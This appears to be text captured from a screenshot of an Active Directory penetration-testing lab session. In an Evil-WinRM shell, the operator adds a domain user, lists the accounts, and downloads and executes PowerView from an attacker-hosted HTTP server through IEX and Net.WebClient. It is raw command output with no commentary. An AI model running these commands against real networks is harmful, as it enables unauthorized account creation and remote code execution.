 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user guccif3r SuperSecure! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user
User accounts for \\
-------------------------------------------------------------------------------
$331000-VK4ADACQNUCA     Administrator            andy
DefaultAccount           guccif3r                 Guest
HealthMailbox0659cc1     HealthMailbox670628e     HealthMailbox6ded678
HealthMailbox7108a4e     HealthMailbox83d6781     HealthMailbox968e74d
HealthMailboxb01ac64     HealthMailboxc0a90c9     HealthMailboxc3d7722
HealthMailboxfc9daad     HealthMailboxfd87238     krbtgt
lucinda                  mark                     santi
sebastien                SM_1b41c9286325456bb     SM_1ffab36a2f5f479cb
SM_2c8eef0a09b545acb     SM_681f53d4942840e18     SM_75a538d3025e4db9a
SM_7c96b981967141ebb     SM_9b69f1b9d2cc45549     SM_c75ee099d0a64c91b
SM_ca8c2ed5bdab4dc9b     svc-alfresco
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10/PowerView.ps1')
~/Doc/T/PowerSploit/Recon on master pwd
/home/guccif3r/Documents/Tools/PowerSploit/Recon
~/Doc/T/PowerSploit/Recon on master ls
Dictionaries Get-HttpStatus.ps1 Invoke-Portscan.ps1 PowerView.ps1 Recon.psd1
Get-ComputerDetail.ps1 Invoke-CompareAttributesForClass.ps1 Invoke-ReverseDnsLookup.ps1 README.md Recon.psm1
~/Doc/T/PowerSploit/Recon on master python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10_10_14_10 | 10_10_10_175 ↑ 3h 30m 1 openvpn 2 Recon 10:55 26 Oct guccif3r Linux